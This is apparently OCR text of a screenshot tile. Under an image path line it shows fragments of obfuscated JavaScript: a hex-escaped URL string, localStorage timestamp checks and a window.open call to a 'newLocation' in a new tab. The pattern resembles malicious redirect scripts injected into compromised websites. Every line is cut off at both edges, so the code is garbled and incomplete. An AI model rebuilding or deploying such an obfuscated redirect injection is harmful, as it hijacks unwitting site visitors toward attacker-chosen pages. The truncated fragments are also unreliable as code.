
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x7
{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x4
(_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce
(_0x354163,_0xd22cba)=>localStorage[_0x1118
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0
_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e912
(Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)
_0x22f77c=_0x111835;_0x487206(_0x286b71),
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f7
(newLocation,’_blank’);};_0x487206(_0xe6f43)
_0x263ff7=location[_0x2737e0(0x1dc)];let _0
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x27
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=pa
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48c